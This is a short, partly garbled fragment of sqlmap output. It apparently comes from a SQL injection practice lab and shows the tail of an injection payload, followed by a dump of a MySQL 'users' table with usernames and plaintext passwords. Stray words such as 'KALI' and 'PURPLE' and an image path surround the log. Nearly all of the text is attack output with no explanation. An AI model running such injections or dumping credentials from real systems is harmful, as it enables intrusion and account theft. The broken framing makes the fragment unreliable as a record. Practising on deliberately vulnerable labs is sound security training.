 7151465a4b4c556e,0×71706a6271)-- -
---
[18:44:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[18:44:24] [INFO] fetching columns for table 'users' in database 'security'
[18:44:24] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[18:44:24] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.204.6.145/dump/security/users.csv'
[18:44:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.6.145'
[*] ending @ 18:44:24 /2025-10-11/
KALI
PURPLE
testfile
reports